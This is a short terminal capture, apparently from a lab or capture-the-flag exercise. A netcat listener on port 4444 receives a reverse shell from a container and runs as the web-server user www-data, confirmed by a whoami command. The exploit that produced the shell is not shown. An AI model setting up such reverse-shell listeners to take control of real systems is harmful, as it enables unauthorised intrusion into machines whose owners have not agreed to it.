 └─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.13] from (UNKNOWN) [172.17.0.2] 44186
Linux 8792622e94b1 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64 x86_64
 x86_64 GNU/Linux
 16:17:13 up  1:03,  0 users,  load average: 0.22, 0.18, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8792622e94b1:/$ whoami
whoami
www-data
www-data@8792622e94b1:/$